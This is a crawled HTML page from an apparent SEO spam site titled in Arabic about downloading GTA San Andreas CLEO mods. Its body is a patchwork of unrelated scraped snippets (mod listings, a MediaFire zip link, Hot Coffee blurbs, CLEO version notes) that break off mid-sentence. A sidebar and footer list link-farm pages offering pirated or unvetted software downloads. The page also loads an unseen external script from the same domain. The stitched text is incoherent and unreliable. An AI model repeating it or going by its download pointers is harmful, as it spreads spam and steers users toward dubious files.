

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/799812.html
body_size: 3964
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل gta cleo mod download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل gta cleo mod download</h1>
<p>Download gta san andreas ultimate mod for pc for free. Games downloads - GTA SAN ANDREAS ULTIMATE by Vonsid and many more programs are available for instant and free download. 01.10.2020</p>
<h2>Download GTA San Andreas Mods: modifications, new weapons, missions, textures, scripts, and other cool new mods for GTA San Andreas. </h2>
<p>Date Added File Description Filesize Downloads ; Jan 16 2018: TXD Workshop 5.3 (2018) 0.543 MB: 755827: Download: Mar 28 2012: TXD Workshop 5.0 (old) 0 MB: 1723416 </p>
<h3>Download Full cleo mods 12 MBhttps://www.mediafire.com/file/2pubkue92uoze9b/GTA_SA_NEW_AND_OLD_CLEO_MODS_BY_APPU.zipDownload Zarchiverhttps://play.google.com </h3>
<p>اسم الملف. GTA SA Cleo Mod No Root.crdownload. نوع الملف. zip. حجم الملف.  777.82 KB. تاريخ الملف. 29-11-2016 22:19 pm. عدد التحميلات. 1,791  379,708 Downloads. 394 Likes. 4.67 / 5 stars (45 votes). This is a San Andreas  map conversion into Grand Theft Auto V. Map is fully converted using  تحميل gta sa lite مهكرة بحجم 200mb GPU: adreno/mali - YouTube Grand Theft   DOWNLOAD GTA 5 MOD: http://freenetdownload.com/grand-theft-auto-gta-5-  تحميل San Andreas Mod Installer (SAMI) 1.1. تحسين عملية التثبيت التي  تحتوي علي العديد من التعديلات البديلة للعبة Grand Theft Auto: San Andreas. Jan 23, 2021  Also we would like to encourage people who download missions, to rate and  comment after playing them, to give some feedback to the mission </p>
<h3>A (probably fun) Grand Theft Auto San Andreas Mod that randomizes stuff  ( NEW) Dyom Randomizer: Adds an option to download and play a random  mission </h3>
<p>GTA San Andreas Hot Coffee هو إصدار معدل من لعبة GTA San Andreas الشهيرة. يتميز هذا الإصدار بتشغيل مجموعة من المزايا التي تكون مقفلة في الإصدار الأصلي ، من خلال إضافة ملف اللعبة المعدل على ملف اللعبة الأصلية.  Download: CLEO for Vice City a stand-alone RAR archive of CLEO for Vice City: 2.0.0.5: 15.07.2017: Download: CLEO for GTA III a stand-alone RAR archive of CLEO for GTA III: 2.0.0.5: 15.07.2017: Download: CLEO iOS Jailbreak tweak by Squ1dd13 for injecting CLEO scripts into GTA: SA on iOS: Go to the download page: Plugins: CLEO+ CLEO for GTA 3 and GTA Vice City. The huge success of CLEO for San Andreas inspired Alien to port the library to GTA 3 and Vice City. Some features, such as custom CLEO saves storing variables and scripts state were cut off. After Alien's retirement, the development slowed down until Silent issued a patch to the latest available version. GTA San Andreas GTA CLEO Mod Installer Mod was downloaded 400353 times and it has 9.08 of 10 points so far. Download it now for GTA San Andreas! CLEO MOD Master is a free tool created specifically for fans of the game Grand Theft Auto: San Andreas. The modding GTA SA is available only here. The application extends the usual capabilities of GTA, allowing you to automatically install more than 200 selected SA scripts and gta san andreas cleo mods, making the game even more fun and  CLEO 4.3 supports three versions of GTA San Andreas: 1.0, 1.01, 3.0 (steam). Information on changes in version 4.3 and more detailed description of the features of CLEO can be found in the readme-files that come with the library. Thanks Stanislav Golovin (a.k.a. listener) - for a huge work in the study of games GTA.</p>
<h3>Such way were created amazing mods, which add animals to the game , improved auto tuning, turbo futuristic weapons and so on. CLEO Mods for GTA San Andreas contains a pack of manually selected mods for GTA SA. You will get best feelings from your favourite game, because it will look completely different if you use CLEO mods.</h3>
<p>Download the latest version of GTA San Andreas Hot Coffee for Windows. For sure that you've heard of this mod of GTA San Andreas. When you install this mod you will be able to play all missions as usual, but girlfriends are always available for dates, and will have …</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbufdb.firebaseapp.com/46687/58079.html">ah</a></li><li><a href="https://jobbepfk.web.app/78003/35071.html">ah</a></li><li><a href="https://enklapengarrive.firebaseapp.com/66339/28955.html">ah</a></li><li><a href="https://affareroxau.web.app/91491/169.html">ah</a></li><li><a href="https://skattermohi.web.app/98309/68733.html">ah</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/619266.html">تحميل برنامج vidmate pc 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/623042.html">تحميل pdf الكتاب المقدس اليوغا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/621397.html">ستار تريك حرب التخاطر pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/818272.html">تقرير ربع سنوي تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/459783.html">تحميل التورنت للجوال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/701878.html">شادو أوف ذا تومب رايدر تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/340474.html">كيفية تنزيل apk على android s8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/100253.html">تحميل تطبيقات شعبية المراهقين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/167019.html">فيفا 14 تحميل لعبة كاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/895346.html">Coldplay شيء مثل هذا تنزيل mp3 مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/418500.html">لا يمكن لجهاز الكمبيوتر تنزيل تحديث windows 10 مساحة كافية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/149926.html">التطبيق كيندل للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/459713.html">تحميل تعريفات officejet 5260 للويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/457014.html">قم بتنزيل إصدار microsoft.sqlserver.types = 12.0.0.0 msi</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/43104.html">جميع البنود خريطة تحميل terraria الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/292625.html">تحميل سيرفر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/548482.html">خبز الجنة بواسطة جاي توماس تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/764322.html">مايكروسوفت أوفيس بروفيشنال تحميل مجاني نسخة كاملة 2007</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/758016.html">تنزيل sap ux410 pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/493421.html">كيفية تنزيل التعديلات على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/535918.html">Tp2 تنزيل الألبوم</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>